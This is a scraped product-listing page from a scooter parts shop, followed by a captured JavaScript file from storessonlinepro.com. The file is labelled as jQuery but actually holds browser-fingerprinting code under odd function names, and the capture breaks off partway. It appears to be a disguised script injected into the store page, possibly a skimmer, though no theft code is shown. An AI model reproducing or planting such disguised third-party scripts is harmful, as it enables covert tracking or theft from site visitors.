<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996765" id="addToCart_526996765" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P5583000000%20USE%20YTX4L-BS" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_526996337" previewid="element_566123426_item_526996337">
<td class="cell list-content"><a class="name list-name link" href="/product/P15830100001">BATTERY PAD (SKU: P15830100001)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996337"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">68</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996337" id="quantity_526996337" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996337" id="addToCart_526996337" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P15830100001" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_526996655" previewid="element_566123426_item_526996655">
<td class="cell list-content"><a class="name list-name link" href="/product/P2706020000">C-R RECESS PAN HD TAPPING SCREW (BLACK CAT/ RATTLER) (SKU: P2706020000)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996655"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996655" id="quantity_526996655" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996655" id="addToCart_526996655" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2706020000" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_526994863" previewid="element_566123426_item_526994863">
<td class="cell list-content"><a class="name list-name link" href="/product/C16690000001%20use%20c16690010001">SIDE REFLECTOR, RED ( BLACK CAT/ RATTLER / BLUR) (SKU: C16690000001 use c16690010001)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526994863"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">6</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526994863" id="quantity_526994863" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526994863" id="addToCart_526994863" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/C16690000001%20use%20c16690010001" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_526996659" previewid="element_566123426_item_526996659">
<td class="cell list-content"><a class="name list-name link" href="/product/P27060600000">LH BRACKET, SIDE REFLECTOR (BLACK CAT) (SKU: P27060600000)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996659"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">6</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996659" id="quantity_526996659" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996659" id="addToCart_526996659" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P27060600000" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd" id="element_566123426_item_526996663" previewid="element_566123426_item_526996663">
<td class="cell list-content"><a class="name list-name link" href="/product/P270F0600000">RH BRACKET, SIDE REFLECTOR (BLACK CAT) (SKU: P270F0600000)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996663"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">6</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996663" id="quantity_526996663" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996663" id="addToCart_526996663" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P270F0600000" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_620053136">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_620053142">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js
body_size: 21443
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 